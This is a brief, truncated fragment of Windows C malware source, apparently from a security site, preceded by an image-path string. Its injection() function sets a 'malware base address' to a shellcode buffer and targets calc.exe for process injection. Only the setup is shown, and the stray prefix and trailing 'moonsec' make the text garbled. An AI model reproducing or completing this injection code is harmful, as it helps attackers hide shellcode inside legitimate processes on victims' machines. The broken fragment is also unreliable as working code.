 BOOL injection()
{
TCHAR Cappname[MAX_PATH] = { 0 };
STARTUPINFO si;
PROCESS_INFORMATION pi;
LPVOID lpMalwareBaseAddr;
LPVOID lpnewVictimBaseAddr;
HANDLE hThread;
DWORD dwExitCode;
BOOL bRet = FALSE;
lpMalwareBaseAddr = shellcode;
GetSystemDirectory(Cappname, MAX_PATH);
_tcscat(Cappname, L"\\calc.exe");
printf("Injection program Name:%S\r\n", Cappname);
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
moonsec